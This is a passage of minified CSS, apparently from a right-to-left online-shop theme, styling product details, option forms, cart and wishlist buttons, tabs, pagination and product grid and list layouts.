div{width:70px;height:20px}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;right:50%;left:auto;transform:translateX(50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px}.additional-images .swiper-pagination>span+span{margin-right:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-left:10px}.product-info .product-details>div{margin-left:5px;margin-right:5px;border-style:none}.product-info .product-details .product-stats{padding-right:25px}.product-info .product-stats
b{font-size:12px}.product-info .product-stats
span{font-size:12px}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{padding:5px;border-width:1px;border-style:solid}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-right:auto}.product-info .product-manufacturer
a{font-size:12px;text-decoration:underline}.product-info .product-stats .in-stock
span{font-size:16px;color:rgba(53, 212, 115, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .out-of-stock
span{font-size:16px;color:rgba(245, 10, 10, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .product-stock.in-stock::before{content:'\eb1b' !important;font-family:icomoon !important;font-size:18px;color:rgba(53, 212, 115, 1)}.product-info .product-stats .product-stock.out-of-stock::before{content:'\e14b' !important;font-family:icomoon !important;font-size:18px;color:rgba(241, 13, 13, 1);top:-1px}.product-info .product-stats .product-stock
b{display:none}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;margin-left:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;margin-left:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:none;border-style:none}.route-product-product:not(.popup) .product-info .product-details
.rating{order:-1}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:13px}.product-info .product-details .rating .fa-stack{font-size:23px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.product-info .product-details .countdown-wrapper{display:block;margin-top:10px}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-size:21px;font-weight:700;margin-left:-20px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.product-info .product-details .countdown-title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.product-info .product-details .countdown-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.product-info .product-details
.countdown{font-size:13px;font-weight:700;border-radius:3px}.product-info .product-details .countdown div
span{font-size:12px;font-weight:700}.product-info .product-details .countdown>div{border-style:solid}.route-product-product:not(.popup) .product-info .product-details .product-price-group{order:-1}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;padding-top:5px;padding-bottom:5px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex}.product-info .product-details .price-group{font-family:'Cairo';font-weight:400;font-size:26px;color:rgba(244, 118, 37, 1);line-height:1}.product-info .product-details .price-group .product-price-new{font-family:'Cairo';font-weight:400;font-size:26px;color:rgba(244, 118, 37, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{flex-direction:column;align-items:flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px}.product-info .product-details .product-points{display:block;padding-left:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;margin-top:5px}.product-info .product-details
.discounts{display:block}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:20px;padding-bottom:10px;padding-right:10px}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:block}.product-info .product-details .product-options>h3{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);margin-top:25px}.product-options .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options
legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.product-options legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.product-options legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.product-options .has-error .form-control{border-style:solid !important}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{font-size:17px}.product-options .form-group{margin-bottom:10px}.product-options .required .control-label::after, .product-options .required .control-label+div::before{margin-top:3px}.product-options input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}.product-options input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}.product-options textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}.product-options select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.product-options .input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.product-options .input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-left:10px;margin-bottom:10px;min-width:40px;min-height:40px;border-width:1px;border-style:solid;border-radius:3px}.product-info .product-options .push-option > div
label{margin-left:5px;margin-bottom:5px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-info .product-options .push-option > div input:checked+.option-value{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option > div
img{border-width:2px;border-style:solid;border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div img:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option input+img+.option-value{display:block;margin-right:-2px;font-size:12px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;margin-top:30px;border-width:0px}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .button-group-page .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:45px;margin-left:7px}.product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product
.tags{display:none;justify-content:flex-start}.product-info.out-of-stock .button-group-page
.stepper{display:none}.product-info.out-of-stock .button-group-page #button-cart{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:none;margin-right:7px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:45px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:auto}.product-info .button-group-page .btn-cart::before{font-size:15px;margin-left:5px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.product-info .button-group-page .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.product-info .button-group-page .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra:first-child{display:inline-flex}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:45px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-right:10px}.product-info .button-group-page .extra-group .btn-extra:first-child::before{content:'\eab9' !important;font-family:icomoon !important;font-size:15px;margin-left:3px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:15px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{border-style:none;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare
.btn{height:45px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:center;align-items:center;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:rgba(176, 176, 176, 1);padding:10px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:capitalize;line-height:1.5}.desktop .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs>li.active>a{color:rgba(244, 118, 37, 1)}.product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{color:rgba(244, 118, 37, 1)}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);flex-grow:0}.product_tabs .nav-tabs>li.active{border-color:rgba(244, 118, 37, 1)}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{padding-top:10px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;display:inline-block;transform:scaleX(-1);margin-left:3px}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-family:'Cairo';font-weight:700;font-size:17px;text-transform:uppercase;padding:15px;padding-left:5px;padding-right:0px}.product_accordion.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid}.product_accordion.panel-group .panel:first-child .panel-heading{border-width:0px}.product_accordion.panel-group .panel-body{padding-bottom:20px}.route-product-product:not(.popup) .product_tabs{margin-top:30px}.products-filter{margin-bottom:20px;padding:12px}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:19px}.grid-list>*+*{margin-right:10px}.grid-list .compare-btn{display:none;padding-right:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:px}.route-product-category .pagination-results{font-size:17px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-left:6px;padding-right:6px}.route-product-category .pagination>li{border-radius:px}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.main-products+.pagination-results{display:none}.ias-noneleft{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);margin:10px;margin-top:20px;padding:15px}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:inline-flex}.ias-trigger .btn::before{content:'\eba7' !important;font-family:icomoon !important;margin-left:5px}.main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-left:5px;width:calc((100% - 3 * 5px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:2.5px;width:calc(100% / 4 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px;margin-top:10px}.has-zero-price
.price{display:none !important}.has-zero-price .product-price-group{display:none !important}.has-zero-price.product-info
.stepper{display:none !important}.has-zero-price #button-cart{display:none !important}.has-zero-price .product-thumb .cart-group{display:none !important}.has-zero-price .side-product .btn-cart{display:none !important}.has-zero-price .compare-buttons .btn-cart{display:none !important}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-radius:3px;padding:5px}.main-products.product-grid .product-layout{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .image::before{height:500px}.main-products.product-grid .product-thumb
.image{margin-bottom:25px}.main-products.product-grid .product-thumb .product-labels{display:flex;visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\f06e' !important;font-family:icomoon !important;font-size:19px;color:rgba(244, 118, 37, 1)}.main-products.product-grid .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:0px}.main-products.product-grid.product-list .product-layout
.image{float:right;height:100%}.main-products.product-grid .product-thumb
.stats{display:none;justify-content:flex-start;position:relative;transform:none;width:initial}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto}.main-products.product-grid .stat-1 .stats-label{display:inline-block}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-grid .product-thumb
.rating{justify-content:flex-start;display:none !important}.main-products.product-grid .product-thumb .rating.no-rating{display:flex}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.5;text-align:center}.main-products.product-grid .product-thumb
.description{display:none}.main-products.product-grid .product-thumb
.price{display:block;font-family:'Cairo';font-weight:600;font-size:21px;color:rgba(244, 118, 37, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;margin-top:10px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px}.main-products.product-grid .product-thumb .price-new{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.main-products.product-grid .product-thumb .price-old{font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:center}.main-products.product-grid.product-grid .product-thumb .button-group{margin-top:20px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .out-of-stock .product-thumb .cart-group{display:none}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:none}.main-products.product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-left:5px;margin-right:5px}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare{display:none}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .extra-group{display:block}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .out-of-stock .product-thumb .quickview-button{display:flex}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:right;height:100%}.main-products.product-list .product-thumb
.caption{padding-right:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:23px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 195, 16, 1)}.main-products.product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(255, 195, 16, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:auto;margin-right:0;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:600;font-size:16px;color:rgba(0, 0, 0, 1);text-transform:none;line-height:1.5;text-align:right}.main-products.product-list .product-thumb
.description{display:block;font-size:13px;color:rgba(68, 68, 68, 1);text-align:justify;line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1);text-align:right;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:0;text-align:right;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-family:'Cairo';font-weight:700;font-size:12px;color:rgba(176, 176, 176, 1)}.main-products.product-list .product-thumb .price-new{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(244, 118, 37, 1);margin:0
0 0 7px;order:1}.main-products.product-list .product-thumb .price-old{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(176, 176, 176, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-left:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:none;margin-right:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb .btn-cart.btn, .main-products.product-list .product-thumb .btn-cart.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}.main-products.product-list .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-left:5px;border-color:rgba(176, 176, 176, 1);height:38px}.main-products.product-list .product-thumb .stepper input.form-control{border-width:0px !important;border-radius:50px !important}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:20px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn{background:rgba(176, 176, 176, 1);padding:10px}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:none}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group 